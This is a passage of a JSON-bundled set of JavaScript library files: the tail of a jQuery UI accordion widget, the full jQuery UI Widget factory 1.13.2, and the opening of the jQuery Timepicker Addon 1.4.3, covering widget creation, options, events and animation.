target: active,\n                currentTarget: active,\n                preventDefault: $.noop\n            });\n        },\n\n        _findActive: function (selector) {\n            return typeof selector === \"number\" ? this.headers.eq(selector) : $();\n        },\n\n        _setupEvents: function (event) {\n            var events = {\n                keydown: \"_keydown\"\n            };\n            if (event) {\n                $.each(event.split(\" \"), function (index, eventName) {\n                    events[eventName] = \"_eventHandler\";\n                });\n            }\n\n            this._off(this.headers.add(this.headers.next()));\n            this._on(this.headers, events);\n            this._on(this.headers.next(), {keydown: \"_panelKeyDown\"});\n            this._hoverable(this.headers);\n            this._focusable(this.headers);\n        },\n\n        _eventHandler: function (event) {\n            var options = this.options,\n                active = this.active,\n                clicked = $(event.currentTarget),\n                clickedIsActive = clicked[0] === active[0],\n                collapsing = clickedIsActive && options.collapsible,\n                toShow = collapsing ? $() : clicked.next(),\n                toHide = active.next(),\n                eventData = {\n                    oldHeader: active,\n                    oldPanel: toHide,\n                    newHeader: collapsing ? $() : clicked,\n                    newPanel: toShow\n                };\n\n            event.preventDefault();\n\n            if (\n                // click on active header, but not collapsible\n                (clickedIsActive && !options.collapsible) ||\n                // allow canceling activation\n                (this._trigger(\"beforeActivate\", event, eventData) === false)) {\n                return;\n            }\n\n            options.active = collapsing ? false : this.headers.index(clicked);\n\n            // when the call to ._toggle() comes after the class changes\n            // it causes a very odd bug in IE 8 (see #6720)\n            this.active = clickedIsActive ? $() : clicked;\n            this._toggle(eventData);\n\n            // switch classes\n            // corner classes on the previously active header stay after the animation\n            active.removeClass(\"ui-accordion-header-active ui-state-active\");\n            if (options.icons) {\n                active.children(\".ui-accordion-header-icon\")\n                    .removeClass(options.icons.activeHeader)\n                    .addClass(options.icons.header);\n            }\n\n            if (!clickedIsActive) {\n                clicked\n                    .removeClass(\"ui-corner-all\")\n                    .addClass(\"ui-accordion-header-active ui-state-active ui-corner-top\");\n                if (options.icons) {\n                    clicked.children(\".ui-accordion-header-icon\")\n                        .removeClass(options.icons.header)\n                        .addClass(options.icons.activeHeader);\n                }\n\n                clicked\n                    .next()\n                    .addClass(\"ui-accordion-content-active\");\n            }\n        },\n\n        _toggle: function (data) {\n            var toShow = data.newPanel,\n                toHide = this.prevShow.length ? this.prevShow : data.oldPanel;\n\n            // handle activating a panel during the animation for another activation\n            this.prevShow.add(this.prevHide).stop(true, true);\n            this.prevShow = toShow;\n            this.prevHide = toHide;\n\n            if (this.options.animate) {\n                this._animate(toShow, toHide, data);\n            } else {\n                toHide.hide();\n                toShow.show();\n                this._toggleComplete(data);\n            }\n\n            toHide.attr({\n                \"aria-hidden\": \"true\"\n            });\n            toHide.prev().attr(\"aria-selected\", \"false\");\n            // if we're switching panels, remove the old header from the tab order\n            // if we're opening from collapsed state, remove the previous header from the tab order\n            // if we're collapsing, then keep the collapsing header in the tab order\n            if (toShow.length && toHide.length) {\n                toHide.prev().attr({\n                    \"tabIndex\": -1,\n                    \"aria-expanded\": \"false\"\n                });\n            } else if (toShow.length) {\n                this.headers.filter(function () {\n                    return $(this).attr(\"tabIndex\") === 0;\n                })\n                    .attr(\"tabIndex\", -1);\n            }\n\n            toShow\n                .attr(\"aria-hidden\", \"false\")\n                .prev()\n                .attr({\n                    \"aria-selected\": \"true\",\n                    tabIndex: 0,\n                    \"aria-expanded\": \"true\"\n                });\n        },\n\n        _animate: function (toShow, toHide, data) {\n            var total, easing, duration,\n                that = this,\n                adjust = 0,\n                down = toShow.length &&\n                    (!toHide.length || (toShow.index() < toHide.index())),\n                animate = this.options.animate || {},\n                options = down && animate.down || animate,\n                complete = function () {\n                    that._toggleComplete(data);\n                };\n\n            if (typeof options === \"number\") {\n                duration = options;\n            }\n            if (typeof options === \"string\") {\n                easing = options;\n            }\n            // fall back from options to animation in case of partial down settings\n            easing = easing || options.easing || animate.easing;\n            duration = duration || options.duration || animate.duration;\n\n            if (!toHide.length) {\n                return toShow.animate(showProps, duration, easing, complete);\n            }\n            if (!toShow.length) {\n                return toHide.animate(hideProps, duration, easing, complete);\n            }\n\n            total = toShow.show().outerHeight();\n            toHide.animate(hideProps, {\n                duration: duration,\n                easing: easing,\n                step: function (now, fx) {\n                    fx.now = Math.round(now);\n                }\n            });\n            toShow\n                .hide()\n                .animate(showProps, {\n                    duration: duration,\n                    easing: easing,\n                    complete: complete,\n                    step: function (now, fx) {\n                        fx.now = Math.round(now);\n                        if (fx.prop !== \"height\") {\n                            adjust += fx.now;\n                        } else if (that.options.heightStyle !== \"content\") {\n                            fx.now = Math.round(total - toHide.outerHeight() - adjust);\n                            adjust = 0;\n                        }\n                    }\n                });\n        },\n\n        _toggleComplete: function (data) {\n            var toHide = data.oldPanel;\n\n            toHide\n                .removeClass(\"ui-accordion-content-active\")\n                .prev()\n                .removeClass(\"ui-corner-top\")\n                .addClass(\"ui-corner-all\");\n\n            // Work around for rendering bug in IE (#5421)\n            if (toHide.length) {\n                toHide.parent()[0].className = toHide.parent()[0].className;\n            }\n            this._trigger(\"activate\", null, data);\n        }\n    });\n});\n","jquery/ui-modules/widget.js":"/*!\n * jQuery UI Widget 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Widget\n//>>group: Core\n//>>description: Provides a factory for creating stateful widgets with a common API.\n//>>docs: http://api.jqueryui.com/jQuery.widget/\n//>>demos: http://jqueryui.com/widget/\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [ \"jquery\", \"./version\" ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    var widgetUuid = 0;\n    var widgetHasOwnProperty = Array.prototype.hasOwnProperty;\n    var widgetSlice = Array.prototype.slice;\n\n    $.cleanData = ( function( orig ) {\n        return function( elems ) {\n            var events, elem, i;\n            for ( i = 0; ( elem = elems[ i ] ) != null; i++ ) {\n\n                // Only trigger remove when necessary to save time\n                events = $._data( elem, \"events\" );\n                if ( events && events.remove ) {\n                    $( elem ).triggerHandler( \"remove\" );\n                }\n            }\n            orig( elems );\n        };\n    } )( $.cleanData );\n\n    $.widget = function( name, base, prototype ) {\n        var existingConstructor, constructor, basePrototype;\n\n        // ProxiedPrototype allows the provided prototype to remain unmodified\n        // so that it can be used as a mixin for multiple widgets (#8876)\n        var proxiedPrototype = {};\n\n        var namespace = name.split( \".\" )[ 0 ];\n        name = name.split( \".\" )[ 1 ];\n        var fullName = namespace + \"-\" + name;\n\n        if ( !prototype ) {\n            prototype = base;\n            base = $.Widget;\n        }\n\n        if ( Array.isArray( prototype ) ) {\n            prototype = $.extend.apply( null, [ {} ].concat( prototype ) );\n        }\n\n        // Create selector for plugin\n        $.expr.pseudos[ fullName.toLowerCase() ] = function( elem ) {\n            return !!$.data( elem, fullName );\n        };\n\n        $[ namespace ] = $[ namespace ] || {};\n        existingConstructor = $[ namespace ][ name ];\n        constructor = $[ namespace ][ name ] = function( options, element ) {\n\n            // Allow instantiation without \"new\" keyword\n            if ( !this || !this._createWidget ) {\n                return new constructor( options, element );\n            }\n\n            // Allow instantiation without initializing for simple inheritance\n            // must use \"new\" keyword (the code above always passes args)\n            if ( arguments.length ) {\n                this._createWidget( options, element );\n            }\n        };\n\n        // Extend with the existing constructor to carry over any static properties\n        $.extend( constructor, existingConstructor, {\n            version: prototype.version,\n\n            // Copy the object used to create the prototype in case we need to\n            // redefine the widget later\n            _proto: $.extend( {}, prototype ),\n\n            // Track widgets that inherit from this widget in case this widget is\n            // redefined after a widget inherits from it\n            _childConstructors: []\n        } );\n\n        basePrototype = new base();\n\n        // We need to make the options hash a property directly on the new instance\n        // otherwise we'll modify the options hash on the prototype that we're\n        // inheriting from\n        basePrototype.options = $.widget.extend( {}, basePrototype.options );\n        $.each( prototype, function( prop, value ) {\n            if ( typeof value !== \"function\" ) {\n                proxiedPrototype[ prop ] = value;\n                return;\n            }\n            proxiedPrototype[ prop ] = ( function() {\n                function _super() {\n                    return base.prototype[ prop ].apply( this, arguments );\n                }\n\n                function _superApply( args ) {\n                    return base.prototype[ prop ].apply( this, args );\n                }\n\n                return function() {\n                    var __super = this._super;\n                    var __superApply = this._superApply;\n                    var returnValue;\n\n                    this._super = _super;\n                    this._superApply = _superApply;\n\n                    returnValue = value.apply( this, arguments );\n\n                    this._super = __super;\n                    this._superApply = __superApply;\n\n                    return returnValue;\n                };\n            } )();\n        } );\n        constructor.prototype = $.widget.extend( basePrototype, {\n\n            // TODO: remove support for widgetEventPrefix\n            // always use the name + a colon as the prefix, e.g., draggable:start\n            // don't prefix for widgets that aren't DOM-based\n            widgetEventPrefix: existingConstructor ? ( basePrototype.widgetEventPrefix || name ) : name\n        }, proxiedPrototype, {\n            constructor: constructor,\n            namespace: namespace,\n            widgetName: name,\n            widgetFullName: fullName\n        } );\n\n        // If this widget is being redefined then we need to find all widgets that\n        // are inheriting from it and redefine all of them so that they inherit from\n        // the new version of this widget. We're essentially trying to replace one\n        // level in the prototype chain.\n        if ( existingConstructor ) {\n            $.each( existingConstructor._childConstructors, function( i, child ) {\n                var childPrototype = child.prototype;\n\n                // Redefine the child widget using the same prototype that was\n                // originally used, but inherit from the new version of the base\n                $.widget( childPrototype.namespace + \".\" + childPrototype.widgetName, constructor,\n                    child._proto );\n            } );\n\n            // Remove the list of existing child constructors from the old constructor\n            // so the old child constructors can be garbage collected\n            delete existingConstructor._childConstructors;\n        } else {\n            base._childConstructors.push( constructor );\n        }\n\n        $.widget.bridge( name, constructor );\n\n        return constructor;\n    };\n\n    $.widget.extend = function( target ) {\n        var input = widgetSlice.call( arguments, 1 );\n        var inputIndex = 0;\n        var inputLength = input.length;\n        var key;\n        var value;\n\n        for ( ; inputIndex < inputLength; inputIndex++ ) {\n            for ( key in input[ inputIndex ] ) {\n                value = input[ inputIndex ][ key ];\n                if ( widgetHasOwnProperty.call( input[ inputIndex ], key ) && value !== undefined ) {\n\n                    // Clone objects\n                    if ( $.isPlainObject( value ) ) {\n                        target[ key ] = $.isPlainObject( target[ key ] ) ?\n                            $.widget.extend( {}, target[ key ], value ) :\n\n                            // Don't extend strings, arrays, etc. with objects\n                            $.widget.extend( {}, value );\n\n                        // Copy everything else by reference\n                    } else {\n                        target[ key ] = value;\n                    }\n                }\n            }\n        }\n        return target;\n    };\n\n    $.widget.bridge = function( name, object ) {\n        var fullName = object.prototype.widgetFullName || name;\n        $.fn[ name ] = function( options ) {\n            var isMethodCall = typeof options === \"string\";\n            var args = widgetSlice.call( arguments, 1 );\n            var returnValue = this;\n\n            if ( isMethodCall ) {\n\n                // If this is an empty collection, we need to have the instance method\n                // return undefined instead of the jQuery instance\n                if ( !this.length && options === \"instance\" ) {\n                    returnValue = undefined;\n                } else {\n                    this.each( function() {\n                        var methodValue;\n                        var instance = $.data( this, fullName );\n\n                        if ( options === \"instance\" ) {\n                            returnValue = instance;\n                            return false;\n                        }\n\n                        if ( !instance ) {\n                            return $.error( \"cannot call methods on \" + name +\n                                \" prior to initialization; \" +\n                                \"attempted to call method '\" + options + \"'\" );\n                        }\n\n                        if ( typeof instance[ options ] !== \"function\" ||\n                            options.charAt( 0 ) === \"_\" ) {\n                            return $.error( \"no such method '\" + options + \"' for \" + name +\n                                \" widget instance\" );\n                        }\n\n                        methodValue = instance[ options ].apply( instance, args );\n\n                        if ( methodValue !== instance && methodValue !== undefined ) {\n                            returnValue = methodValue && methodValue.jquery ?\n                                returnValue.pushStack( methodValue.get() ) :\n                                methodValue;\n                            return false;\n                        }\n                    } );\n                }\n            } else {\n\n                // Allow multiple hashes to be passed on init\n                if ( args.length ) {\n                    options = $.widget.extend.apply( null, [ options ].concat( args ) );\n                }\n\n                this.each( function() {\n                    var instance = $.data( this, fullName );\n                    if ( instance ) {\n                        instance.option( options || {} );\n                        if ( instance._init ) {\n                            instance._init();\n                        }\n                    } else {\n                        $.data( this, fullName, new object( options, this ) );\n                    }\n                } );\n            }\n\n            return returnValue;\n        };\n    };\n\n    $.Widget = function( /* options, element */ ) {};\n    $.Widget._childConstructors = [];\n\n    $.Widget.prototype = {\n        widgetName: \"widget\",\n        widgetEventPrefix: \"\",\n        defaultElement: \"<div>\",\n\n        options: {\n            classes: {},\n            disabled: false,\n\n            // Callbacks\n            create: null\n        },\n\n        _createWidget: function( options, element ) {\n            element = $( element || this.defaultElement || this )[ 0 ];\n            this.element = $( element );\n            this.uuid = widgetUuid++;\n            this.eventNamespace = \".\" + this.widgetName + this.uuid;\n\n            this.bindings = $();\n            this.hoverable = $();\n            this.focusable = $();\n            this.classesElementLookup = {};\n\n            if ( element !== this ) {\n                $.data( element, this.widgetFullName, this );\n                this._on( true, this.element, {\n                    remove: function( event ) {\n                        if ( event.target === element ) {\n                            this.destroy();\n                        }\n                    }\n                } );\n                this.document = $( element.style ?\n\n                    // Element within the document\n                    element.ownerDocument :\n\n                    // Element is window or document\n                    element.document || element );\n                this.window = $( this.document[ 0 ].defaultView || this.document[ 0 ].parentWindow );\n            }\n\n            this.options = $.widget.extend( {},\n                this.options,\n                this._getCreateOptions(),\n                options );\n\n            this._create();\n\n            if ( this.options.disabled ) {\n                this._setOptionDisabled( this.options.disabled );\n            }\n\n            this._trigger( \"create\", null, this._getCreateEventData() );\n            this._init();\n        },\n\n        _getCreateOptions: function() {\n            return {};\n        },\n\n        _getCreateEventData: $.noop,\n\n        _create: $.noop,\n\n        _init: $.noop,\n\n        destroy: function() {\n            var that = this;\n\n            this._destroy();\n            $.each( this.classesElementLookup, function( key, value ) {\n                that._removeClass( value, key );\n            } );\n\n            // We can probably remove the unbind calls in 2.0\n            // all event bindings should go through this._on()\n            this.element\n                .off( this.eventNamespace )\n                .removeData( this.widgetFullName );\n            this.widget()\n                .off( this.eventNamespace )\n                .removeAttr( \"aria-disabled\" );\n\n            // Clean up events and states\n            this.bindings.off( this.eventNamespace );\n        },\n\n        _destroy: $.noop,\n\n        widget: function() {\n            return this.element;\n        },\n\n        option: function( key, value ) {\n            var options = key;\n            var parts;\n            var curOption;\n            var i;\n\n            if ( arguments.length === 0 ) {\n\n                // Don't return a reference to the internal hash\n                return $.widget.extend( {}, this.options );\n            }\n\n            if ( typeof key === \"string\" ) {\n\n                // Handle nested keys, e.g., \"foo.bar\" => { foo: { bar: ___ } }\n                options = {};\n                parts = key.split( \".\" );\n                key = parts.shift();\n                if ( parts.length ) {\n                    curOption = options[ key ] = $.widget.extend( {}, this.options[ key ] );\n                    for ( i = 0; i < parts.length - 1; i++ ) {\n                        curOption[ parts[ i ] ] = curOption[ parts[ i ] ] || {};\n                        curOption = curOption[ parts[ i ] ];\n                    }\n                    key = parts.pop();\n                    if ( arguments.length === 1 ) {\n                        return curOption[ key ] === undefined ? null : curOption[ key ];\n                    }\n                    curOption[ key ] = value;\n                } else {\n                    if ( arguments.length === 1 ) {\n                        return this.options[ key ] === undefined ? null : this.options[ key ];\n                    }\n                    options[ key ] = value;\n                }\n            }\n\n            this._setOptions( options );\n\n            return this;\n        },\n\n        _setOptions: function( options ) {\n            var key;\n\n            for ( key in options ) {\n                this._setOption( key, options[ key ] );\n            }\n\n            return this;\n        },\n\n        _setOption: function( key, value ) {\n            if ( key === \"classes\" ) {\n                this._setOptionClasses( value );\n            }\n\n            this.options[ key ] = value;\n\n            if ( key === \"disabled\" ) {\n                this._setOptionDisabled( value );\n            }\n\n            return this;\n        },\n\n        _setOptionClasses: function( value ) {\n            var classKey, elements, currentElements;\n\n            for ( classKey in value ) {\n                currentElements = this.classesElementLookup[ classKey ];\n                if ( value[ classKey ] === this.options.classes[ classKey ] ||\n                    !currentElements ||\n                    !currentElements.length ) {\n                    continue;\n                }\n\n                // We are doing this to create a new jQuery object because the _removeClass() call\n                // on the next line is going to destroy the reference to the current elements being\n                // tracked. We need to save a copy of this collection so that we can add the new classes\n                // below.\n                elements = $( currentElements.get() );\n                this._removeClass( currentElements, classKey );\n\n                // We don't use _addClass() here, because that uses this.options.classes\n                // for generating the string of classes. We want to use the value passed in from\n                // _setOption(), this is the new value of the classes option which was passed to\n                // _setOption(). We pass this value directly to _classes().\n                elements.addClass( this._classes( {\n                    element: elements,\n                    keys: classKey,\n                    classes: value,\n                    add: true\n                } ) );\n            }\n        },\n\n        _setOptionDisabled: function( value ) {\n            this._toggleClass( this.widget(), this.widgetFullName + \"-disabled\", null, !!value );\n\n            // If the widget is becoming disabled, then nothing is interactive\n            if ( value ) {\n                this._removeClass( this.hoverable, null, \"ui-state-hover\" );\n                this._removeClass( this.focusable, null, \"ui-state-focus\" );\n            }\n        },\n\n        enable: function() {\n            return this._setOptions( { disabled: false } );\n        },\n\n        disable: function() {\n            return this._setOptions( { disabled: true } );\n        },\n\n        _classes: function( options ) {\n            var full = [];\n            var that = this;\n\n            options = $.extend( {\n                element: this.element,\n                classes: this.options.classes || {}\n            }, options );\n\n            function bindRemoveEvent() {\n                var nodesToBind = [];\n\n                options.element.each( function( _, element ) {\n                    var isTracked = $.map( that.classesElementLookup, function( elements ) {\n                        return elements;\n                    } )\n                        .some( function( elements ) {\n                            return elements.is( element );\n                        } );\n\n                    if ( !isTracked ) {\n                        nodesToBind.push( element );\n                    }\n                } );\n\n                that._on( $( nodesToBind ), {\n                    remove: \"_untrackClassesElement\"\n                } );\n            }\n\n            function processClassString( classes, checkOption ) {\n                var current, i;\n                for ( i = 0; i < classes.length; i++ ) {\n                    current = that.classesElementLookup[ classes[ i ] ] || $();\n                    if ( options.add ) {\n                        bindRemoveEvent();\n                        current = $( $.uniqueSort( current.get().concat( options.element.get() ) ) );\n                    } else {\n                        current = $( current.not( options.element ).get() );\n                    }\n                    that.classesElementLookup[ classes[ i ] ] = current;\n                    full.push( classes[ i ] );\n                    if ( checkOption && options.classes[ classes[ i ] ] ) {\n                        full.push( options.classes[ classes[ i ] ] );\n                    }\n                }\n            }\n\n            if ( options.keys ) {\n                processClassString( options.keys.match( /\\S+/g ) || [], true );\n            }\n            if ( options.extra ) {\n                processClassString( options.extra.match( /\\S+/g ) || [] );\n            }\n\n            return full.join( \" \" );\n        },\n\n        _untrackClassesElement: function( event ) {\n            var that = this;\n            $.each( that.classesElementLookup, function( key, value ) {\n                if ( $.inArray( event.target, value ) !== -1 ) {\n                    that.classesElementLookup[ key ] = $( value.not( event.target ).get() );\n                }\n            } );\n\n            this._off( $( event.target ) );\n        },\n\n        _removeClass: function( element, keys, extra ) {\n            return this._toggleClass( element, keys, extra, false );\n        },\n\n        _addClass: function( element, keys, extra ) {\n            return this._toggleClass( element, keys, extra, true );\n        },\n\n        _toggleClass: function( element, keys, extra, add ) {\n            add = ( typeof add === \"boolean\" ) ? add : extra;\n            var shift = ( typeof element === \"string\" || element === null ),\n                options = {\n                    extra: shift ? keys : extra,\n                    keys: shift ? element : keys,\n                    element: shift ? this.element : element,\n                    add: add\n                };\n            options.element.toggleClass( this._classes( options ), add );\n            return this;\n        },\n\n        _on: function( suppressDisabledCheck, element, handlers ) {\n            var delegateElement;\n            var instance = this;\n\n            // No suppressDisabledCheck flag, shuffle arguments\n            if ( typeof suppressDisabledCheck !== \"boolean\" ) {\n                handlers = element;\n                element = suppressDisabledCheck;\n                suppressDisabledCheck = false;\n            }\n\n            // No element argument, shuffle and use this.element\n            if ( !handlers ) {\n                handlers = element;\n                element = this.element;\n                delegateElement = this.widget();\n            } else {\n                element = delegateElement = $( element );\n                this.bindings = this.bindings.add( element );\n            }\n\n            $.each( handlers, function( event, handler ) {\n                function handlerProxy() {\n\n                    // Allow widgets to customize the disabled handling\n                    // - disabled as an array instead of boolean\n                    // - disabled class as method for disabling individual parts\n                    if ( !suppressDisabledCheck &&\n                        ( instance.options.disabled === true ||\n                            $( this ).hasClass( \"ui-state-disabled\" ) ) ) {\n                        return;\n                    }\n                    return ( typeof handler === \"string\" ? instance[ handler ] : handler )\n                        .apply( instance, arguments );\n                }\n\n                // Copy the guid so direct unbinding works\n                if ( typeof handler !== \"string\" ) {\n                    handlerProxy.guid = handler.guid =\n                        handler.guid || handlerProxy.guid || $.guid++;\n                }\n\n                var match = event.match( /^([\\w:-]*)\\s*(.*)$/ );\n                var eventName = match[ 1 ] + instance.eventNamespace;\n                var selector = match[ 2 ];\n\n                if ( selector ) {\n                    delegateElement.on( eventName, selector, handlerProxy );\n                } else {\n                    element.on( eventName, handlerProxy );\n                }\n            } );\n        },\n\n        _off: function( element, eventName ) {\n            eventName = ( eventName || \"\" ).split( \" \" ).join( this.eventNamespace + \" \" ) +\n                this.eventNamespace;\n            element.off( eventName );\n\n            // Clear the stack to avoid memory leaks (#10056)\n            this.bindings = $( this.bindings.not( element ).get() );\n            this.focusable = $( this.focusable.not( element ).get() );\n            this.hoverable = $( this.hoverable.not( element ).get() );\n        },\n\n        _delay: function( handler, delay ) {\n            function handlerProxy() {\n                return ( typeof handler === \"string\" ? instance[ handler ] : handler )\n                    .apply( instance, arguments );\n            }\n            var instance = this;\n            return setTimeout( handlerProxy, delay || 0 );\n        },\n\n        _hoverable: function( element ) {\n            this.hoverable = this.hoverable.add( element );\n            this._on( element, {\n                mouseenter: function( event ) {\n                    this._addClass( $( event.currentTarget ), null, \"ui-state-hover\" );\n                },\n                mouseleave: function( event ) {\n                    this._removeClass( $( event.currentTarget ), null, \"ui-state-hover\" );\n                }\n            } );\n        },\n\n        _focusable: function( element ) {\n            this.focusable = this.focusable.add( element );\n            this._on( element, {\n                focusin: function( event ) {\n                    this._addClass( $( event.currentTarget ), null, \"ui-state-focus\" );\n                },\n                focusout: function( event ) {\n                    this._removeClass( $( event.currentTarget ), null, \"ui-state-focus\" );\n                }\n            } );\n        },\n\n        _trigger: function( type, event, data ) {\n            var prop, orig;\n            var callback = this.options[ type ];\n\n            data = data || {};\n            event = $.Event( event );\n            event.type = ( type === this.widgetEventPrefix ?\n                type :\n                this.widgetEventPrefix + type ).toLowerCase();\n\n            // The original event may come from any element\n            // so we need to reset the target on the new event\n            event.target = this.element[ 0 ];\n\n            // Copy original event properties over to the new event\n            orig = event.originalEvent;\n            if ( orig ) {\n                for ( prop in orig ) {\n                    if ( !( prop in event ) ) {\n                        event[ prop ] = orig[ prop ];\n                    }\n                }\n            }\n\n            this.element.trigger( event, data );\n            return !( typeof callback === \"function\" &&\n                callback.apply( this.element[ 0 ], [ event ].concat( data ) ) === false ||\n                event.isDefaultPrevented() );\n        }\n    };\n\n    $.each( { show: \"fadeIn\", hide: \"fadeOut\" }, function( method, defaultEffect ) {\n        $.Widget.prototype[ \"_\" + method ] = function( element, options, callback ) {\n            if ( typeof options === \"string\" ) {\n                options = { effect: options };\n            }\n\n            var hasOptions;\n            var effectName = !options ?\n                method :\n                options === true || typeof options === \"number\" ?\n                    defaultEffect :\n                    options.effect || defaultEffect;\n\n            options = options || {};\n            if ( typeof options === \"number\" ) {\n                options = { duration: options };\n            } else if ( options === true ) {\n                options = {};\n            }\n\n            hasOptions = !$.isEmptyObject( options );\n            options.complete = callback;\n\n            if ( options.delay ) {\n                element.delay( options.delay );\n            }\n\n            if ( hasOptions && $.effects && $.effects.effect[ effectName ] ) {\n                element[ method ]( options );\n            } else if ( effectName !== method && element[ effectName ] ) {\n                element[ effectName ]( options.duration, options.easing, callback );\n            } else {\n                element.queue( function( next ) {\n                    $( this )[ method ]();\n                    if ( callback ) {\n                        callback.call( element[ 0 ] );\n                    }\n                    next();\n                } );\n            }\n        };\n    } );\n\n    return $.widget;\n\n} );\n","jquery/ui-modules/timepicker.js":"/*! jQuery Timepicker Addon - v1.4.3 - 2013-11-30\n* http://trentrichardson.com/examples/timepicker\n* Copyright (c) 2013 Trent Richardson; Licensed MIT */\n(function (factory) {\n    if (typeof define === 'function' && define.amd) {\n        define([\n            \"jquery\",\n            \"jquery-ui-modules/datepicker\",\n            \"jquery-ui-modules/slider\"\n        ], factory);\n    } else {\n        factory(jQuery);\n    }\n}(function ($) {\n\n    /*\n    * Lets not redefine timepicker, Prevent \"Uncaught RangeError: Maximum call stack size exceeded\"\n    */\n    $.ui.timepicker = $.ui.timepicker || {};\n    if ($.ui.timepicker.version) {\n        return;\n    }\n\n    /*\n    * Extend jQueryUI, get it started with our version number\n    */\n    $.extend($.ui, {\n        timepicker: {\n            version: \"1.4.3\"\n        }\n    });\n\n    /*\n    * Timepicker manager.\n    * Use the singleton instance of this class, $.timepicker, to interact with the time picker.\n    * Settings for (groups of) time pickers are maintained in an instance object,\n    * allowing multiple different settings on the same page.\n    */\n    var Timepicker = function () {\n        this.regional = []; // Available regional settings, indexed by language code\n        this.regional[''] = { // Default regional settings\n            currentText: 'Now',\n            closeText: 'Done',\n            amNames: ['AM', 'A'],\n            pmNames: ['PM', 'P'],\n            timeFormat: 'HH:mm',\n            timeSuffix: '',\n            timeOnlyTitle: 'Choose Time',\n            timeText: 'Time',\n            hourText: 'Hour',\n            minuteText: 'Minute',\n            secondText: 'Second',\n            millisecText: 'Millisecond',\n            microsecText: 'Microsecond',\n            timezoneText: 'Time Zone',\n            isRTL: false\n        };\n        this._defaults = { // Global defaults for all the datetime picker instances\n            showButtonPanel: true,\n            timeOnly: false,\n            showHour: null,\n            showMinute: null,\n            showSecond: null,\n            showMillisec: null,\n            showMicrosec: null,\n            showTimezone: null,\n            showTime: true,\n            stepHour: 1,\n            stepMinute: 1,\n            stepSecond: 1,\n            stepMillisec: 1,\n            stepMicrosec: 1,\n            hour: 0,\n            minute: 0,\n            second: 0,\n            millisec: 0,\n            microsec: 0,\n            timezone: null,\n            hourMin: 0,\n            minuteMin: 0,\n            secondMin: 0,\n            millisecMin: 0,\n            microsecMin: 0,\n            hourMax: 23,\n            minuteMax: 59,\n            secondMax: 59,\n            millisecMax: 999,\n            microsecMax: 999,\n            minDateTime: null,\n            maxDateTime: null,\n            onSelect: null,\n            hourGrid: 0,\n            minuteGrid: 0,\n            secondGrid: 0,\n            millisecGrid: 0,\n            microsecGrid: 0,\n            alwaysSetTime: true,\n            separator: ' ',\n            altFieldTimeOnly: true,\n            altTimeFormat: null,\n            altSeparator: null,\n            altTimeSuffix: null,\n            pickerTimeFormat: null,\n            pickerTimeSuffix: null,\n            showTimepicker: true,\n            timezoneList: null,\n            addSliderAccess: false,\n            sliderAccessArgs: null,\n            controlType: 'slider',\n            defaultValue: null,\n            parse: 'strict'\n        };\n        $.extend(this._defaults, this.regional['']);\n    };\n\n    $.extend(Timepicker.prototype, {\n        $input: null,\n        $altInput: null,\n        $timeObj: null,\n        inst: null,\n        hour_slider: null,\n        minute_slider: null,\n        second_slider: null,\n        millisec_slider: null,\n        microsec_slider: null,\n        timezone_select: null,\n        hour: 0,\n        minute: 0,\n        second: 0,\n        millisec: 0,\n        microsec: 0,\n        timezone: null,\n        hourMinOriginal: null,\n        minuteMinOriginal: null,\n        secondMinOriginal: null,\n        millisecMinOriginal: null,\n        microsecMinOriginal: null,\n        hourMaxOriginal: null,\n        minuteMaxOriginal: null,\n        secondMaxOriginal: null,\n        millisecMaxOriginal: null,\n        microsecMaxOriginal: null,\n        ampm: '',\n        formattedDate: '',\n        formattedTime: '',\n        formattedDateTime: '',\n        timezoneList: null,\n        units: ['hour', 'minute', 'second', 'millisec', 'microsec'],\n        support: {},\n        control: null,\n\n        /*\n        * Override the default settings for all instances of the time picker.\n        * @param  {Object} settings  object - the new settings to use as defaults (anonymous object)\n        * @return {Object} the manager object\n        */\n        setDefaults: function (settings) {\n            extendRemove(this._defaults, settings || {});\n            return this;\n        },\n\n        /*\n        * Create a new Timepicker instance\n        */\n        _newInst: function ($input, opts) {\n            var tp_inst = new Timepicker(),\n                inlineSettings = {},\n                fns = {},\n                overrides, i;\n\n            for (var attrName in this._defaults) {\n                if (this._defaults.hasOwnProperty(attrName)) {\n                    var attrValue = $input.attr('time:' + attrName);\n                    if (attrValue) {\n                        try {\n                            inlineSettings[attrName] = eval(attrValue);\n                        } catch (err) {\n                            inlineSettings[attrName] = attrValue;\n                        }\n                    }\n                }\n            }\n\n            overrides = {\n                beforeShow: function (input, dp_inst) {\n                    if ($.isFunction(tp_inst._defaults.evnts.beforeShow)) {\n                        return tp_inst._defaults.evnts.beforeShow.call($input[0], input, dp_inst, tp_inst);\n                    }\n                },\n                onChangeMonthYear: function (year, month, dp_inst) {\n                    // Update the time as well : this prevents the time from disappearing from the $input field.\n                    tp_inst._updateDateTime(dp_inst);\n                    if ($.isFunction(tp_inst._defaults.evnts.onChangeMonthYear)) {\n                        tp_inst._defaults.evnts.onChangeMonthYear.call($input[0], year, month, dp_inst, tp_inst);\n                    }\n                },\n                onClose: function (dateText, dp_inst) {\n                    if (tp_inst.timeDefined === true && $input.val() !== '') {\n                        tp_inst._updateDateTime(dp_inst);\n                    }\n                    if ($.isFunction(tp_inst._defaults.evnts.onClose)) {\n                        tp_inst._defaults.evnts.onClose.call($input[0], dateText, dp_inst, tp_inst);\n                    }\n                }\n            };\n            for (i in overrides) {\n                if (overrides.hasOwnProperty(i)) {\n                    fns[i] = opts[i] || null;\n                }\n            }\n\n            tp_inst._defaults = $.extend({}, this._defaults, inlineSettings, opts, overrides, {\n                evnts: fns,\n                timepicker: tp_inst // add timepicker as a property of datepicker: $.datepicker._get(dp_inst, 'timepicker');\n            });\n            tp_inst.amNames = $.map(tp_inst._defaults.amNames, function (val) {\n                return val.toUpperCase();\n            });\n            tp_inst.pmNames = $.map(tp_inst._defaults.pmNames, function (val) {\n                return val.toUpperCase();\n            });\n\n            // detect which units are supported\n            tp_inst.support = detectSupport(\n                tp_inst._defaults.timeFormat +\n                (tp_inst._defaults.pickerTimeFormat ? tp_inst._defaults.pickerTimeFormat : '') +\n                (tp_inst._defaults.altTimeFormat ? tp_inst._defaults.altTimeFormat : ''));\n\n            // controlType is string - key to our this._controls\n            if (typeof 